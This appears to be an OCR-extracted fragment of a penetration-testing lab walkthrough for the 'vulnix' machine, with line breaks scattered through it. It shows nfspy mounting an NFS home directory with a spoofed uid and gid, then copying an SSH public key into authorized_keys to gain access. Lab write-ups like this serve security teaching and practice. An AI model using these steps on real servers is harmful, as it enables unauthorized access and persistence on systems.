
process (but spoofs the uid and gid instead of
actually creating an user).
root@kali
:
~
# nfspy -o 
server=192.168.2.4:/home/vulnix,n
root@kali
:
~
.
..
  .bash_logout  .bashrc  
.profile
Now that we have access to the
vulnix
user’s home
directory, we can add our SSH public key in
its
authorized_keys
file.
root@kali
:
~
root@kali
:
~
# cp ~/.ssh/id_rsa.pub 
vulnix/.ssh/authorized_keys